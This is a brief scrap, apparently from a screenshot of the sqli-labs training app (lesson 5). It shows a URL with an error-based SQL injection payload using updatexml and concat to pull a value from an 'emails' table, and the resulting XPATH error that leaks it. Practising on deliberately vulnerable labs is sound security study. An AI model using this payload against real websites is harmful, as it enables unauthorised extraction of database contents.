 不安全 http://sqli-labs:8989/Less-5/?id=1'%20 and updatexml(1,concat(0x7e,(select id from emails limit 0,1),0x7e),1)--+
Welcome Dhakkan
XPATH syntax error: '~1~'
SQLI DUMB SERIES-5